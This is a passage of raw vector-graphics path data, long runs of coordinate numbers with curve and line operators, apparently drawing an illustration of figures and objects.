561.390625 243.722656 561.304688 C 245.152344 559.78125 244.851562 557.5625 243.964844 556.148438 C 241.214844 551.75 238.746094 550.691406 234.660156 548.9375 C 234.199219 548.738281 233.714844 548.53125 233.207031 548.308594 C 227.179688 538.441406 218.867188 523.976562 215.472656 517.027344 C 215.507812 517.007812 215.550781 516.988281 215.585938 516.96875 C 217 516.207031 217.863281 515.148438 217.957031 514.0625 C 217.996094 513.589844 217.890625 513.144531 217.648438 512.757812 C 218.164062 512.246094 218.496094 511.53125 218.539062 510.777344 C 218.574219 510.175781 218.417969 509.632812 218.097656 509.203125 C 218.566406 508.535156 218.769531 507.683594 218.628906 506.878906 C 218.527344 506.296875 218.253906 505.808594 217.859375 505.46875 C 218.226562 504.460938 218.1875 503.632812 217.75 502.996094 C 217.390625 502.476562 216.8125 502.214844 216.222656 502.089844 L 217.59375 475.160156 C 217.613281 474.792969 217.332031 474.476562 216.960938 474.457031 L 212.398438 474.203125 C 211.648438 471.121094 210.863281 468.78125 209.929688 466.867188 C 206.4375 459.734375 201.457031 458.222656 199.347656 457.890625 C 200.734375 456.125 201.6875 453.40625 200.613281 450.289062 C 199.6875 447.601562 197.378906 445.890625 195.082031 444.804688 C 196.746094 444.734375 198.191406 444.417969 198.730469 443.605469 C 200.285156 441.277344 201.65625 437.585938 202.003906 434.84375 C 202.855469 434.382812 204.679688 433.230469 204.464844 431.859375 C 204.304688 430.839844 203.074219 429.304688 202.320312 428.441406 C 204.003906 427.144531 208.125 423.058594 206.714844 414.894531 C 206.011719 410.839844 203.222656 407.183594 198.863281 404.605469 C 192.289062 400.714844 183.039062 399.757812 175.847656 402.230469 C 166.09375 405.582031 160.183594 414.515625 161.484375 423.949219 C 162.710938 432.890625 168.230469 438.777344 173.125 442.328125 C 170.222656 442.238281 162.65625 442.421875 159.511719 446.464844 C 155.488281 451.640625 157.34375 455.722656 158.71875 457.621094 C 155.46875 457.816406 147.644531 459.109375 142.460938 466.785156 C 135.78125 476.679688 128.191406 507.066406 134.839844 520.367188 C 136.65625 523.996094 141.3125 526.160156 149.046875 526.984375 L 147.605469 542.855469 C 147.542969 543.390625 145.332031 562.890625 154.214844 588.0625 C 155.660156 592.160156 157.542969 597.390625 159.679688 603.269531 L 121.871094 622.175781 C 121.59375 622.3125 121.445312 622.625 121.515625 622.925781 C 121.523438 622.953125 121.664062 623.554688 121.917969 624.554688 L 104.5 625.464844 C 104.445312 625.46875 104.394531 625.488281 104.339844 625.496094 C 104.3125 625.496094 104.289062 625.484375 104.257812 625.488281 C 104.167969 625.496094 104.089844 625.523438 104.015625 625.5625 C 102.027344 626.007812 100.625 627.867188 100.832031 629.945312 L 105.039062 671.960938 C 105.230469 673.882812 106.878906 675.34375 108.785156 675.34375 C 108.882812 675.34375 108.988281 675.339844 109.089844 675.328125 C 109.117188 675.328125 109.144531 675.320312 109.171875 675.320312 C 109.175781 675.320312 109.175781 675.320312 109.179688 675.320312 C 109.199219 675.320312 109.222656 675.320312 109.246094 675.316406 C 109.253906 675.316406 109.261719 675.308594 109.273438 675.308594 C 110.605469 675.191406 111.855469 674.996094 112.980469 674.71875 C 116.429688 673.867188 121.925781 651.320312 123.640625 643.933594 C 124.078125 643.707031 125.1875 643.164062 127.394531 642.28125 C 128.035156 644.011719 128.714844 645.75 129.441406 647.457031 C 129.546875 647.707031 129.792969 647.863281 130.058594 647.863281 C 130.109375 647.863281 130.164062 647.855469 130.21875 647.84375 C 130.441406 647.789062 152.523438 642.320312 170.894531 633.84375 C 179.902344 658.234375 188.625 681.585938 188.773438 681.984375 C 188.875 682.257812 189.128906 682.421875 189.402344 682.421875 C 189.476562 682.421875 189.554688 682.410156 189.632812 682.382812 L 194.433594 680.621094 L 193.835938 694.367188 C 193.835938 694.421875 193.847656 694.472656 193.851562 694.527344 C 193.847656 694.554688 193.835938 694.582031 193.835938 694.609375 C 193.835938 694.695312 193.851562 694.777344 193.882812 694.855469 C 194.019531 695.992188 194.617188 696.984375 195.496094 697.640625 L 81.730469 697.640625 C 81.363281 697.640625 81.0625 697.941406 81.0625 698.3125 C 81.0625 698.683594 81.363281 698.980469 81.730469 698.980469 L 358.164062 698.980469 C 358.53125 698.980469 358.832031 698.683594 358.832031 698.3125 L 358.832031 590.796875 L 505.769531 590.796875 C 506.140625 590.796875 506.441406 590.496094 506.441406 590.125 L 506.441406 482.609375 L 554.988281 482.609375 C 555.011719 482.609375 555.039062 482.617188 555.0625 482.617188 L 590.34375 482.617188 C 590.371094 482.617188 590.394531 482.609375 590.421875 482.609375 L 591.832031 482.609375 C 591.847656 482.609375 591.859375 482.617188 591.871094 482.617188 L 627.152344 482.617188 C 627.175781 482.617188 627.203125 482.609375 627.226562 482.609375 L 653.375 482.609375 C 653.746094 482.609375 654.046875 482.308594 654.046875 481.9375 C 654.046875 481.566406 653.746094 481.265625 653.375 481.265625 L 630.050781 481.265625 C 630.554688 480.742188 630.933594 480.113281 631.074219 479.449219 L 631.132812 479.203125 C 631.335938 478.351562 631.613281 477.179688 630.15625 475.378906 C 627.75 472.398438 611.222656 466.039062 607.695312 464.707031 L 607.863281 462.324219 L 612.308594 462.324219 C 612.675781 462.324219 612.972656 462.03125 612.980469 461.664062 L 615.59375 324.441406 C 615.59375 324.441406 615.59375 324.4375 615.59375 324.4375 C 615.882812 300.707031 616.429688 265.363281 616.757812 260.988281 L 635.582031 261.351562 C 635.585938 261.351562 635.585938 261.351562 635.589844 261.351562 C 635.589844 261.351562 635.589844 261.351562 635.59375 261.351562 C 635.59375 261.351562 635.59375 261.351562 635.597656 261.351562 C 635.769531 261.351562 635.921875 261.285156 636.039062 261.175781 C 636.046875 261.171875 636.058594 261.167969 636.0625 261.164062 C 636.066406 261.160156 636.066406 261.160156 636.066406 261.160156 C 636.125 261.101562 636.167969 261.035156 636.203125 260.960938 C 636.207031 260.953125 636.210938 260.949219 636.214844 260.945312 C 636.222656 260.929688 636.21875 260.90625 636.226562 260.890625 C 636.246094 260.824219 636.265625 260.757812 636.265625 260.6875 L 636.292969 258.015625 L 695.054688 256.382812 C 695.726562 256.832031 698.136719 258.414062 700.675781 259.542969 C 703.476562 260.785156 707.273438 261.308594 710.460938 261.308594 C 713.230469 261.308594 715.539062 260.914062 716.335938 260.253906 C 716.695312 259.953125 716.847656 259.550781 716.75 259.148438 C 716.148438 256.648438 714.316406 256.007812 712.375 255.332031 C 712.195312 255.269531 712.011719 255.203125 711.828125 255.136719 C 714.003906 254.511719 716.789062 253.503906 717.199219 252.363281 C 717.765625 250.78125 717.070312 247.066406 716.753906 245.585938 C 718.027344 245.511719 719.414062 245.492188 720.914062 245.546875 C 727.6875 245.804688 728.667969 243.695312 728.773438 242.777344 C 728.882812 241.851562 728.238281 240.980469 727.300781 240.792969 Z M 213.011719 677.984375 C 213.011719 677.988281 213.011719 677.988281 213.011719 677.988281 C 213.0625 678.089844 213.140625 678.167969 213.234375 678.234375 C 213.261719 678.253906 213.285156 678.265625 213.3125 678.28125 C 213.34375 678.296875 213.367188 678.320312 213.398438 678.332031 C 213.964844 678.523438 214.53125 678.71875 215.101562 678.914062 L 206.339844 687.679688 L 195.484375 687.304688 L 195.796875 680.132812 C 195.796875 680.128906 195.792969 680.125 195.792969 680.121094 L 211.746094 674.269531 C 212.554688 677.007812 212.992188 677.945312 213.011719 677.984375 Z M 192.914062 521.859375 C 198.976562 521.785156 208.238281 520.183594 213.878906 517.777344 L 213.039062 532.808594 L 170.605469 530.441406 L 170.859375 526.785156 C 182.550781 525.691406 192.386719 523.5625 192.484375 523.539062 C 192.820312 523.464844 193.042969 523.15625 193.011719 522.816406 C 192.976562 522.488281 192.945312 522.175781 192.914062 521.859375 Z M 234.921875 569.414062 C 234.308594 569.710938 233.65625 568.917969 233.28125 568.328125 C 233.078125 566.640625 230.769531 562.558594 228.855469 561.019531 C 228.601562 560.816406 228.355469 560.671875 228.117188 560.550781 C 228.09375 560.210938 228.234375 559.785156 228.554688 559.523438 C 229.023438 559.136719 229.753906 559.230469 230.609375 559.777344 C 231.425781 560.300781 232.230469 561.144531 233.007812 562.261719 C 232.71875 562.761719 232.519531 563.265625 232.484375 563.753906 C 232.429688 564.453125 232.675781 565.078125 233.203125 565.5625 C 233.320312 565.671875 233.476562 565.734375 233.636719 565.738281 C 233.664062 565.742188 233.695312 565.742188 233.726562 565.742188 C 234.023438 565.742188 234.414062 565.695312 234.867188 565.617188 C 235.164062 566.277344 235.449219 566.964844 235.707031 567.683594 C 235.875 568.148438 235.492188 569.144531 234.921875 569.414062 Z M 231.972656 559.125 C 233.1875 559.535156 234.339844 559.640625 235.324219 559.597656 C 234.808594 560.054688 234.289062 560.566406 233.828125 561.109375 C 233.230469 560.304688 232.613281 559.636719 231.972656 559.125 Z M 238.527344 567.472656 C 238.058594 567.859375 237.460938 567.621094 236.988281 567.316406 C 236.980469 567.285156 236.980469 567.253906 236.96875 567.226562 C 236.730469 566.566406 236.46875 565.933594 236.199219 565.316406 C 236.96875 565.109375 237.820312 564.828125 238.6875 564.472656 L 238.777344 564.671875 C 238.90625 564.949219 238.984375 565.230469 239.03125 565.5 C 239.03125 565.535156 239.035156 565.566406 239.042969 565.601562 C 239.152344 566.417969 238.921875 567.148438 238.527344 567.472656 Z M 242.523438 564.988281 C 242.074219 565.441406 241.226562 565.605469 240.300781 565.046875 C 240.230469 564.726562 240.132812 564.410156 239.992188 564.105469 L 239.917969 563.933594 C 240.800781 563.507812 241.660156 563.003906 242.425781 562.4375 C 243.027344 563.441406 243.09375 564.414062 242.523438 564.988281 Z M 234.132812 550.171875 C 238.109375 551.875 240.300781 552.816406 242.828125 556.859375 C 243.273438 557.570312 243.832031 559.226562 242.742188 560.386719 C 240.410156 562.875 235.558594 564.261719 233.949219 564.390625 C 233.84375 564.234375 233.804688 564.0625 233.820312 563.859375 C 233.933594 562.40625 236.703125 560.039062 238.417969 558.890625 C 238.710938 558.695312 238.800781 558.308594 238.628906 558.003906 C 238.457031 557.699219 238.078125 557.578125 237.761719 557.726562 C 237.566406 557.820312 232.949219 559.90625 228.847656 555.460938 C 228.597656 555.191406 228.171875 555.171875 227.898438 555.421875 C 227.628906 555.675781 227.609375 556.097656 227.863281 556.371094 C 228.480469 557.039062 229.109375 557.574219 229.742188 558.003906 C 228.710938 557.832031 228.015625 558.230469 227.707031 558.480469 C 227.15625 558.933594 226.839844 559.632812 226.792969 560.324219 C 226.117188 560.472656 225.628906 560.882812 225.382812 561.511719 C 224.730469 563.183594 225.96875 565.882812 226.960938 567.289062 C 227.175781 567.589844 227.59375 567.664062 227.898438 567.449219 C 228.199219 567.234375 228.273438 566.816406 228.058594 566.511719 C 226.964844 564.964844 226.296875 562.855469 226.632812 562.003906 C 226.714844 561.792969 226.847656 561.683594 227.085938 561.632812 C 227.15625 561.617188 227.441406 561.605469 228.015625 562.066406 C 229.835938 563.53125 231.945312 567.578125 231.953125 568.550781 C 231.953125 568.558594 231.960938 568.5625 231.960938 568.570312 C 231.960938 568.582031 231.957031 568.589844 231.957031 568.601562 C 232.011719 569.207031 231.894531 569.992188 231.035156 570.304688 C 229.703125 570.785156 226.597656 569.890625 223.507812 565.4375 L 223.003906 564.699219 C 222.039062 563.285156 220.332031 560.789062 218.96875 559.105469 L 232.820312 549.601562 C 233.269531 549.800781 233.71875 549.992188 234.132812 550.171875 Z M 231.84375 548.644531 L 217.953125 558.171875 C 216.34375 556.8125 209.066406 548.214844 204.5 542.679688 L 204.558594 533.679688 L 213.632812 534.183594 C 213.644531 534.183594 213.660156 534.183594 213.671875 534.183594 C 214.023438 534.183594 214.320312 533.910156 214.339844 533.550781 L 215.132812 519.347656 C 218.898438 526.726562 226.167969 539.339844 231.84375 548.644531 Z M 216.644531 503.761719 C 216.832031 504.03125 216.785156 504.519531 216.539062 505.140625 L 211.699219 505.910156 C 211.332031 505.96875 211.082031 506.3125 211.140625 506.679688 C 211.191406 507.007812 211.476562 507.246094 211.800781 507.246094 C 211.835938 507.246094 211.875 507.242188 211.910156 507.234375 L 216.894531 506.441406 C 217.167969 506.613281 217.273438 506.921875 217.308594 507.113281 C 217.386719 507.554688 217.257812 508.164062 216.839844 508.605469 L 212.128906 509.234375 C 211.761719 509.28125 211.5 509.617188 211.550781 509.984375 C 211.59375 510.324219 211.882812 510.570312 212.214844 510.570312 C 212.246094 510.570312 212.273438 510.566406 212.304688 510.5625 L 216.957031 509.945312 C 217.175781 510.1875 217.210938 510.507812 217.199219 510.699219 C 217.167969 511.246094 216.84375 511.773438 216.40625 512.019531 L 212.316406 512.820312 C 211.953125 512.890625 211.714844 513.246094 211.785156 513.609375 C 211.847656 513.925781 212.128906 514.148438 212.441406 514.148438 C 212.484375 514.148438 212.527344 514.144531 212.574219 514.136719 L 216.417969 513.382812 C 216.554688 513.554688 216.640625 513.734375 216.621094 513.945312 C 216.582031 514.421875 216.121094 515.15625 214.949219 515.789062 C 209.804688 518.5625 199.335938 520.46875 192.78125 520.515625 C 192.089844 513.660156 191.648438 509.457031 191.449219 507.605469 C 191.511719 507.578125 191.574219 507.546875 191.628906 507.503906 C 196.035156 503.796875 199.726562 501.191406 202.015625 500.171875 C 202.261719 500.0625 202.640625 499.878906 203.101562 499.652344 C 204.691406 498.875 207.351562 497.578125 208.734375 497.355469 C 210.605469 497.050781 213.195312 496.484375 214.070312 496.121094 C 214.402344 495.984375 214.703125 495.992188 214.890625 496.148438 C 215.070312 496.296875 215.136719 496.5625 215.070312 496.882812 C 214.882812 497.804688 213.628906 499.09375 210.6875 499.957031 C 210.636719 499.972656 210.59375 499.992188 210.546875 500.015625 C 210.1875 500.21875 207.046875 501.980469 206.371094 502.527344 L 205.421875 502.582031 C 205.054688 502.605469 204.769531 502.921875 204.792969 503.292969 C 204.816406 503.660156 205.125 503.933594 205.503906 503.921875 L 207.144531 503.824219 C 207.390625 503.8125 213.207031 503.519531 215.226562 503.347656 C 215.230469 503.347656 215.230469 503.347656 215.234375 503.347656 C 215.238281 503.347656 215.242188 503.347656 215.246094 503.347656 C 215.753906 503.304688 216.40625 503.414062 216.644531 503.761719 Z M 214.46875 502.058594 C 213.0625 502.164062 210.785156 502.289062 209.125 502.378906 C 209.8125 501.976562 210.554688 501.550781 211.136719 501.222656 C 212.53125 500.808594 213.554688 500.3125 214.308594 499.804688 C 214.363281 500.550781 214.417969 501.296875 214.46875 502.058594 Z M 216.222656 475.761719 L 215.25 494.824219 C 214.742188 494.625 214.144531 494.636719 213.558594 494.882812 C 212.855469 495.171875 210.5 495.707031 208.519531 496.03125 C 206.941406 496.285156 204.277344 497.585938 202.511719 498.445312 C 202.070312 498.664062 201.707031 498.839844 201.472656 498.945312 C 199.113281 499.996094 195.5625 502.480469 191.199219 506.117188 C 191.066406 506.046875 190.878906 505.976562 190.589844 505.902344 C 190.625 505.890625 190.660156 505.882812 190.695312 505.882812 C 190.644531 505.878906 190.597656 505.882812 190.550781 505.890625 C 188.914062 505.480469 184.382812 504.949219 172.0625 503.730469 L 173.773438 473.394531 Z M 203.140625 432.066406 C 203.195312 432.417969 202.175781 433.28125 201.085938 433.808594 C 200.875 433.910156 200.730469 434.117188 200.710938 434.347656 C 200.46875 436.882812 199.109375 440.625 197.613281 442.863281 C 197.046875 443.71875 192.574219 443.597656 188.753906 442.953125 C 188.558594 442.925781 188.359375 442.976562 188.210938 443.101562 C 188.058594 443.226562 187.972656 443.414062 187.96875 443.609375 L 187.917969 448.472656 L 184.492188 455.546875 L 175.070312 447.03125 C 175.183594 446.472656 175.316406 445.371094 175.457031 443.191406 C 176.457031 442.589844 178.445312 440.96875 179.667969 437.195312 C 180.328125 437.195312 181.042969 437.105469 181.808594 436.90625 C 182.167969 436.8125 182.382812 436.449219 182.289062 436.089844 C 182.199219 435.730469 181.828125 435.511719 181.472656 435.609375 C 178.519531 436.375 176.558594 435.222656 175.703125 433.890625 C 174.859375 432.578125 174.941406 431.019531 175.917969 429.820312 C 178.132812 427.101562 181.164062 428.898438 181.292969 428.976562 C 181.421875 429.054688 181.574219 429.085938 181.722656 429.066406 C 184.765625 428.691406 186.0625 424.261719 186.832031 419.515625 C 190.785156 424.589844 198.023438 424.28125 200.246094 424.050781 C 200.519531 425.578125 200.597656 426.296875 200.644531 428.339844 C 200.644531 428.351562 200.648438 428.359375 200.648438 428.371094 C 200.652344 428.40625 200.664062 428.433594 200.667969 428.464844 C 200.679688 428.519531 200.695312 428.570312 200.71875 428.617188 C 200.722656 428.628906 200.722656 428.640625 200.726562 428.652344 C 200.738281 428.671875 200.761719 428.683594 200.773438 428.703125 C 200.792969 428.730469 200.804688 428.761719 200.824219 428.785156 C 201.722656 429.738281 203.03125 431.386719 203.140625 432.066406 Z M 136.042969 519.765625 C 129.585938 506.851562 137.039062 477.210938 143.570312 467.539062 C 149.363281 458.964844 158.660156 458.894531 159.960938 458.9375 C 161.195312 459.703125 169.210938 464.53125 177.710938 465.945312 C 177.746094 465.953125 177.785156 465.957031 177.820312 465.957031 C 178.144531 465.957031 178.425781 465.722656 178.480469 465.394531 C 178.542969 465.027344 178.296875 464.683594 177.929688 464.621094 C 169.386719 463.199219 161.078125 458.050781 160.574219 457.738281 C 160.1875 457.386719 155.894531 453.304688 160.570312 447.289062 C 163.828125 443.101562 173.199219 443.660156 174.074219 443.722656 C 173.902344 446.210938 173.746094 446.847656 173.710938 446.960938 C 173.582031 447.222656 173.640625 447.546875 173.863281 447.753906 L 184.253906 457.144531 C 184.378906 457.253906 184.542969 457.316406 184.707031 457.316406 C 184.75 457.316406 184.792969 457.3125 184.832031 457.304688 C 185.039062 457.261719 185.21875 457.128906 185.308594 456.9375 L 189.191406 448.921875 C 189.234375 448.835938 189.257812 448.738281 189.257812 448.636719 L 189.300781 444.4375 C 190.472656 444.625 197.699219 445.949219 199.34375 450.726562 C 200.433594 453.882812 199.050781 456.558594 197.535156 457.894531 C 194.621094 460.457031 188.566406 463.914062 188.503906 463.949219 C 188.183594 464.132812 188.070312 464.542969 188.253906 464.867188 C 188.378906 465.082031 188.605469 465.203125 188.839844 465.203125 C 188.949219 465.203125 189.066406 465.175781 189.167969 465.117188 C 189.417969 464.976562 195.109375 461.71875 198.1875 459.097656 C 198.242188 459.113281 198.296875 459.132812 198.355469 459.132812 C 198.355469 459.132812 198.355469 459.132812 198.359375 459.132812 C 198.601562 459.152344 204.671875 459.183594 208.722656 467.457031 C 209.574219 469.195312 210.296875 471.34375 210.992188 474.125 L 173.179688 472.015625 C 172.804688 471.980469 172.492188 472.277344 172.472656 472.648438 L 170.6875 504.296875 C 170.683594 504.335938 170.699219 504.371094 170.703125 504.410156 C 170.707031 504.457031 170.707031 504.503906 170.722656 504.550781 C 170.738281 504.589844 170.761719 504.621094 170.78125 504.660156 C 170.804688 504.695312 170.820312 504.738281 170.847656 504.769531 C 170.878906 504.804688 170.914062 504.824219 170.949219 504.851562 C 170.980469 504.878906 171.011719 504.910156 171.050781 504.929688 C 171.089844 504.949219 171.132812 504.957031 171.175781 504.96875 C 171.214844 504.980469 171.25 505 171.292969 505.003906 C 177.875 505.652344 187.566406 506.765625 190.046875 507.105469 C 190.207031 508.570312 190.726562 513.453125 191.617188 522.351562 C 189.300781 522.828125 180.394531 524.582031 170.167969 525.503906 C 162.800781 526.167969 155.390625 526.246094 149.839844 525.722656 C 149.839844 525.722656 149.835938 525.722656 149.835938 525.722656 C 142.195312 525 137.683594 523.050781 136.042969 519.765625 Z M 150.382812 527.113281 C 152.691406 527.304688 155.269531 527.40625 158.027344 527.40625 C 161.660156 527.40625 165.582031 527.234375 169.507812 526.902344 L 169.21875 531.027344 C 169.207031 531.207031 169.265625 531.382812 169.386719 531.515625 C 169.503906 531.652344 169.671875 531.734375 169.851562 531.742188 L 203.21875 533.601562 L 203.164062 542.25 L 149.007812 542.25 Z M 106.375 671.828125 L 102.167969 629.8125 C 102.050781 628.617188 102.722656 627.53125 103.738281 627.050781 L 108.4375 673.972656 C 107.355469 673.824219 106.488281 672.964844 106.375 671.828125 Z M 112.65625 673.417969 C 111.78125 673.632812 110.800781 673.785156 109.777344 673.898438 L 105.0625 626.777344 L 110.351562 626.5 L 111.078125 637.621094 C 111.089844 637.804688 111.179688 637.976562 111.324219 638.097656 L 121.472656 646.398438 C 121.527344 646.441406 121.589844 646.476562 121.652344 646.5 C 118.46875 659.65625 114.359375 672.976562 112.65625 673.417969 Z M 122.707031 642.917969 C 122.707031 642.917969 122.703125 642.917969 122.703125 642.917969 C 122.613281 642.972656 122.542969 643.054688 122.488281 643.144531 C 122.453125 643.207031 122.417969 643.265625 122.402344 643.335938 C 122.402344 643.335938 122.402344 643.339844 122.402344 643.339844 C 122.265625 643.921875 122.128906 644.503906 121.992188 645.089844 L 112.398438 637.242188 L 111.691406 626.429688 L 122.257812 625.878906 C 123.132812 629.210938 124.742188 634.957031 126.925781 641.023438 C 123.757812 642.289062 122.746094 642.890625 122.707031 642.917969 Z M 130.449219 646.402344 C 126.316406 636.539062 123.546875 625.605469 122.945312 623.136719 L 160.140625 604.539062 C 163.246094 613.074219 166.847656 622.878906 170.429688 632.582031 C 153.773438 640.28125 133.992188 645.496094 130.449219 646.402344 Z M 203.117188 543.589844 C 202.847656 548.09375 201.207031 573.757812 197.449219 597.664062 L 190.429688 568.152344 C 190.34375 567.789062 189.980469 567.570312 189.621094 567.652344 C 189.261719 567.738281 189.039062 568.101562 189.125 568.460938 L 213.773438 672.09375 L 189.796875 680.894531 C 187.203125 673.953125 163.929688 611.566406 155.480469 587.617188 C 147.484375 564.964844 148.578125 547 148.878906 543.589844 M 195.425781 688.648438 L 206.582031 689.03125 C 206.589844 689.03125 206.597656 689.03125 206.605469 689.03125 C 206.785156 689.03125 206.953125 688.960938 207.082031 688.832031 L 216.351562 679.5625 C 216.402344 679.511719 216.433594 679.449219 216.464844 679.390625 C 229.242188 683.871094 242.085938 689.289062 242.351562 691.023438 C 242.480469 691.917969 242.535156 692.90625 242.546875 693.9375 L 195.195312 693.9375 Z M 240.148438 697.121094 L 197.929688 697.121094 C 196.726562 697.121094 195.714844 696.339844 195.339844 695.28125 L 242.484375 695.28125 C 242.230469 696.34375 241.289062 697.121094 240.148438 697.121094 Z M 600.972656 205.695312 C 600.976562 205.710938 600.996094 205.714844 601 205.730469 C 601.042969 205.839844 601.109375 205.9375 601.210938 206.011719 C 601.214844 206.019531 601.21875 206.027344 601.226562 206.03125 C 601.226562 206.03125 601.230469 206.035156 601.230469 206.035156 C 602.375 206.820312 604.101562 208.234375 604.367188 208.917969 C 604.523438 209.324219 603.558594 210.488281 602.625 211.21875 C 602.441406 211.363281 602.34375 211.597656 602.371094 211.828125 C 602.734375 214.871094 602.464844 217.488281 601.542969 219.832031 C 601.113281 220.925781 596.164062 222.558594 591.820312 223.441406 C 591.808594 223.445312 591.796875 223.453125 591.78125 223.457031 C 591.460938 223.507812 591.207031 223.773438 591.207031 224.109375 L 591.207031 235 C 591.203125 235.273438 591.054688 237.683594 587.34375 237.683594 C 582.296875 237.683594 579.824219 234.917969 579.277344 234.21875 L 579.210938 224.898438 C 582.351562 222.519531 583.667969 218.453125 583.722656 218.277344 C 583.804688 218.019531 583.726562 217.738281 583.519531 217.5625 C 583.316406 217.386719 583.023438 217.351562 582.78125 217.476562 C 579.890625 218.933594 577.589844 218.179688 576.398438 216.988281 C 575.222656 215.808594 574.957031 214.164062 575.703125 212.695312 C 577.394531 209.367188 580.953125 210.550781 581.105469 210.601562 C 581.304688 210.671875 581.53125 210.640625 581.703125 210.519531 C 581.878906 210.398438 581.988281 210.203125 581.996094 209.992188 C 582.09375 207.25 581.667969 204.324219 581.460938 203.101562 L 597.453125 197.921875 C 598.269531 198.621094 598.964844 199.664062 600.972656 205.695312 Z M 566.964844 216.054688 C 563.6875 209.503906 562.898438 204.167969 564.550781 199.742188 C 566.1875 195.367188 570.203125 191.914062 576.824219 189.175781 C 579.648438 188.011719 583.234375 187.445312 586.613281 187.445312 C 590.730469 187.445312 594.542969 188.285156 596.300781 189.898438 C 598.703125 192.097656 599.609375 194.621094 599.90625 195.714844 L 595.675781 197.085938 C 595.511719 195.828125 594.90625 192.683594 592.855469 191.039062 C 592.566406 190.808594 592.144531 190.855469 591.910156 191.144531 C 591.679688 191.433594 591.726562 191.855469 592.015625 192.085938 C 593.828125 193.535156 594.285156 196.683594 594.375 197.507812 L 589.734375 199.011719 C 589.546875 198.042969 588.976562 195.59375 587.636719 193.625 C 587.429688 193.320312 587.011719 193.242188 586.707031 193.449219 C 586.398438 193.65625 586.320312 194.074219 586.527344 194.382812 C 587.796875 196.246094 588.316406 198.714844 588.449219 199.429688 L 580.492188 202.007812 C 580.167969 202.109375 579.976562 202.441406 580.039062 202.773438 C 580.046875 202.808594 580.660156 205.992188 580.667969 209.109375 C 578.832031 208.785156 576.019531 209.113281 574.507812 212.085938 C 573.503906 214.0625 573.875 216.355469 575.449219 217.933594 C 576.746094 219.234375 579.027344 220.148438 581.863281 219.289062 C 581.246094 220.589844 580.132812 222.503906 578.441406 223.800781 C 576.925781 223.359375 569.40625 220.941406 566.964844 216.054688 Z M 525.460938 278.300781 C 524.984375 276.28125 525.25 274.027344 526.054688 271.652344 L 542.757812 277.691406 C 542.929688 278.390625 544.769531 281.535156 560.191406 302.5 C 560.28125 302.628906 560.417969 302.71875 560.566406 302.753906 C 563.742188 303.550781 565.363281 304.191406 569.273438 305.742188 L 570.242188 306.125 C 572.6875 307.089844 576.816406 309.648438 579.484375 312.257812 C 581.164062 313.902344 581.230469 315.003906 581.097656 315.152344 C 581.050781 315.203125 580.605469 315.210938 579.882812 314.617188 C 579.859375 314.597656 579.832031 314.589844 579.804688 314.578125 C 574.761719 310.003906 570.613281 308.507812 570.433594 308.445312 C 570.089844 308.320312 569.703125 308.507812 569.582031 308.859375 C 569.457031 309.207031 569.644531 309.589844 569.992188 309.710938 C 570.035156 309.726562 574.355469 311.285156 579.410156 316.03125 C 580.234375 316.804688 580.527344 317.535156 580.171875 317.941406 C 579.933594 318.207031 579.425781 318.308594 579.078125 318.019531 C 574.304688 314.03125 569.386719 311.414062 569.339844 311.390625 C 569.011719 311.214844 568.605469 311.339844 568.433594 311.667969 C 568.257812 311.996094 568.382812 312.402344 568.710938 312.574219 C 568.757812 312.597656 572.941406 314.828125 577.296875 318.296875 C 577.300781 318.316406 577.296875 318.332031 577.300781 318.351562 C 577.320312 318.441406 577.375 318.9375 577.15625 319.144531 C 576.941406 319.351562 576.402344 319.355469 575.679688 319.164062 C 572.851562 318.40625 567.394531 314.519531 567.339844 314.480469 C 567.039062 314.265625 566.617188 314.335938 566.402344 314.636719 C 566.1875 314.9375 566.257812 315.355469 566.558594 315.570312 C 566.734375 315.699219 569.972656 318 572.855469 319.449219 C 572.835938 319.796875 572.699219 319.886719 572.632812 319.921875 C 571.972656 320.265625 569.296875 319.867188 563.929688 315.871094 C 563.828125 315.792969 563.707031 315.75 563.578125 315.738281 C 563.542969 315.734375 559.875 315.449219 557.375 314.847656 C 555.558594 314.410156 552.144531 312.371094 548.945312 308.921875 C 548.195312 308.117188 547.085938 307.042969 545.679688 305.683594 C 543.144531 303.226562 539.71875 299.90625 536.386719 296.152344 C 536.332031 296.027344 536.238281 295.921875 536.117188 295.847656 C 531.367188 290.457031 526.859375 284.199219 525.460938 278.300781 Z M 514.554688 339.179688 C 513.878906 339.300781 509.179688 340.003906 505.277344 336.851562 C 501.585938 333.875 499.660156 328.445312 499.558594 320.707031 L 527.796875 320.707031 C 524.351562 330.640625 521.097656 335.691406 514.554688 339.179688 Z M 593.019531 478.894531 L 592.957031 479.167969 C 592.730469 480.210938 591.488281 481.226562 590.414062 481.269531 L 554.984375 481.269531 C 553.816406 481.226562 552.875 480.269531 552.867188 479.175781 L 553.890625 471.636719 L 561.722656 471.636719 C 561.800781 471.636719 561.875 471.625 561.945312 471.597656 L 573.84375 467.453125 C 573.90625 467.429688 573.957031 467.394531 574.007812 467.355469 C 574.792969 467.667969 575.632812 468.003906 576.488281 468.355469 L 573.433594 469.78125 C 573.097656 469.9375 572.953125 470.335938 573.109375 470.671875 C 573.226562 470.914062 573.464844 471.058594 573.71875 471.058594 C 573.8125 471.058594 573.910156 471.039062 574.003906 470.996094 L 578.175781 469.046875 C 584.265625 471.570312 591.027344 474.644531 592.308594 476.226562 C 593.347656 477.511719 593.195312 478.152344 593.019531 478.894531 Z M 569.945312 465.789062 C 570.566406 466.019531 571.316406 466.308594 572.140625 466.625 L 561.609375 470.296875 L 554.074219 470.296875 L 554.574219 466.617188 L 555.078125 462.324219 L 569.710938 462.324219 L 569.511719 465.113281 C 569.492188 465.410156 569.667969 465.683594 569.945312 465.789062 Z M 587.269531 462.324219 L 590.535156 462.324219 L 590.050781 466.445312 L 589.472656 470.703125 C 589.4375 470.78125 589.417969 470.871094 589.417969 470.964844 C 589.417969 470.984375 589.425781 471.003906 589.429688 471.023438 L 589.214844 472.589844 C 583.371094 469.488281 573.515625 465.703125 570.886719 464.707031 L 571.054688 462.324219 L 576.003906 462.324219 C 576.09375 462.324219 576.175781 462.304688 576.253906 462.273438 C 576.28125 462.261719 576.304688 462.242188 576.328125 462.226562 C 576.375 462.203125 576.421875 462.175781 576.460938 462.140625 C 576.484375 462.117188 576.5 462.089844 576.523438 462.0625 C 576.554688 462.023438 576.582031 461.984375 576.605469 461.941406 C 576.621094 461.910156 576.625 461.875 576.636719 461.839844 C 576.648438 461.804688 576.664062 461.777344 576.667969 461.738281 L 586.601562 384.523438 L 586.601562 461.652344 C 586.601562 462.023438 586.902344 462.324219 587.269531 462.324219 Z M 610.816406 467.355469 C 611.601562 467.667969 612.4375 468.003906 613.296875 468.355469 L 610.242188 469.78125 C 609.90625 469.9375 609.761719 470.335938 609.917969 470.671875 C 610.03125 470.914062 610.273438 